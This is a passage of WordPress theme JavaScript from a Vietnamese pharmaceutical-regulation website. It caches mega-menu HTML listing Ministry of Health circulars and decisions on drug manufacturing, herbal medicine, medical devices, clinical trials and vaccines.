TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras14-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras14-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras14-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-san-xuat-thuoc\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\">TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 120;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\">Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-13-2018-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5 truy\u1ec1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-534x368.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT\" title=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5 truy\u1ec1n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-13-2018-tt-byt\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5 truy\u1ec1n\">Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/van-ban-hop-nhat-04-vbhn-byt-ban-hanh-danh-muc-thuoc-dong-y-thuoc-duoc-lieu-yhct-do-bao-hiem-thanh-toan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/lost-bird-anh-chup-khong-gian-dep-nhat-2017-23-218x150.jpeg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/lost-bird-anh-chup-khong-gian-dep-nhat-2017-23-218x150.jpeg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/lost-bird-anh-chup-khong-gian-dep-nhat-2017-23-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\" title=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/van-ban-hop-nhat-04-vbhn-byt-ban-hanh-danh-muc-thuoc-dong-y-thuoc-duoc-lieu-yhct-do-bao-hiem-thanh-toan\/\"  rel=\"bookmark\" title=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\">V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-42-2017-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M THU\u1ed0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/1070098_prescription-counter-boots-pharmacy-16-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/1070098_prescription-counter-boots-pharmacy-16-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/1070098_prescription-counter-boots-pharmacy-16-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT\" title=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M THU\u1ed0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-42-2017-tt-byt\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M THU\u1ed0C\">TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\">QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6226-qd-byt-quy-dinh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1 \u00e1n \u0111\u1ea7u t\u01b0 x\u00e2y d\u1ef1ng c\u00f4ng tr\u00ecnh v\u00e0 thi\u1ebft b\u1ecb y t\u1ebf thu\u1ed9c th\u1ea9m quy\u1ec1n B\u1ed9 tr\u01b0\u1edfng B\u1ed9 Y t\u1ebf ph\u00ea duy\u1ec7t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6226_Q\u0110_BYT_2018_VNRAS-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6226_Q\u0110_BYT_2018_VNRAS-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6226_Q\u0110_BYT_2018_VNRAS-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018\" title=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1 \u00e1n \u0111\u1ea7u t\u01b0 x\u00e2y d\u1ef1ng c\u00f4ng tr\u00ecnh v\u00e0 thi\u1ebft b\u1ecb y t\u1ebf thu\u1ed9c th\u1ea9m quy\u1ec1n B\u1ed9 tr\u01b0\u1edfng B\u1ed9 Y t\u1ebf ph\u00ea duy\u1ec7t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/medical-device\/\" class=\"td-post-category\">Medical Device\/Thi\u1ebft b\u1ecb y t\u1ebf<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6226-qd-byt-quy-dinh\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1 \u00e1n \u0111\u1ea7u t\u01b0 x\u00e2y d\u1ef1ng c\u00f4ng tr\u00ecnh v\u00e0 thi\u1ebft b\u1ecb y t\u1ebf thu\u1ed9c th\u1ea9m quy\u1ec1n B\u1ed9 tr\u01b0\u1edfng B\u1ed9 Y t\u1ebf ph\u00ea duy\u1ec7t\">Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-4196-byt-tb-ct-thuc-hien-dieu-chinh-hieu-luc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y ph\u00e9p nh\u1eadp kh\u1ea9u trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras106-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras106-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras106-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 13906\/QLD-\u0110K\" title=\"C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y ph\u00e9p nh\u1eadp kh\u1ea9u trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/medical-device\/\" class=\"td-post-category\">Medical Device\/Thi\u1ebft b\u1ecb y t\u1ebf<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-4196-byt-tb-ct-thuc-hien-dieu-chinh-hieu-luc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y ph\u00e9p nh\u1eadp kh\u1ea9u trang thi\u1ebft b\u1ecb y t\u1ebf\">C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 122;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-62-qd-k2dt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi nh\u1eadn, x\u1eed tr\u00ed v\u00e0 b\u00e1o c\u00e1o c\u00e1c bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i, bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i nghi\u00eam tr\u1ecdng trong nghi\u00ean c\u1ee9u th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng t\u1ea1i Vi\u1ec7t Nam&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/pm_general_pm_medications_intro01-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/pm_general_pm_medications_intro01-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/pm_general_pm_medications_intro01-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T\" title=\"Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi nh\u1eadn, x\u1eed tr\u00ed v\u00e0 b\u00e1o c\u00e1o c\u00e1c bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i, bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i nghi\u00eam tr\u1ecdng trong nghi\u00ean c\u1ee9u th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng t\u1ea1i Vi\u1ec7t Nam&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-62-qd-k2dt\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi nh\u1eadn, x\u1eed tr\u00ed v\u00e0 b\u00e1o c\u00e1o c\u00e1c bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i, bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i nghi\u00eam tr\u1ecdng trong nghi\u00ean c\u1ee9u th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng t\u1ea1i Vi\u1ec7t Nam&#8221;\">Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quan-ly-su-dung-vac-xin-trong-tiem-chung\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc xin trong ti\u00eam ch\u1ee7ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/MolecularMed-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/MolecularMed-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/MolecularMed-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc xin trong ti\u00eam ch\u1ee7ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/pharmacovigilance\/\" class=\"td-post-category\">Pharmacovigilance\/C\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quan-ly-su-dung-vac-xin-trong-tiem-chung\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc xin trong ti\u00eam 